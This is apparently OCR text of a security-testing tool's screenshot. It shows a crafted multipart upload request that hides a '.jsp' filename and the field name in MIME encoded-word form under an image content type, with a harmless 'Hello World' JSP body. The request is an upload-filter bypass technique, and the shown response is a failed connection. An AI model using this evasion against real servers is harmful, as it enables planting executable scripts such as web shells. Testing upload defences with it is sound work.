 Request
数据包扫描
热加载
构造请求
1 POST HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/35.0.3319.102 Safari/537.36
4 Connection: close
5 Content-Length auto : 564
6 Content-Type: multipart/form-data; boundary=----2XI5cGZ81v6ZGBrhd0w8TvAv9Dm
7 Accept-Encoding: gzip
8
9 ------2XI5cGZ81v6ZGBrhd0w8TvAv9Dm
10 Content-Disposition: form-data; name="=?utf-8?Q?=75=70=6c=6f=61=64?=";
filename="=?gbk?Q?=32=30=2e=6a=73=70?="
11 Content-Type: image/jpeg
12
13 <% out.println("Hello World"); %>
14 ------2XI5cGZ81v6ZGBrhd0w8TvAv9Dm--
Responses
0bytes / 276ms
详情
请求失败或服务端（代理）异常
详细原因：empty result. read HTTPResponse firstline failed: EOF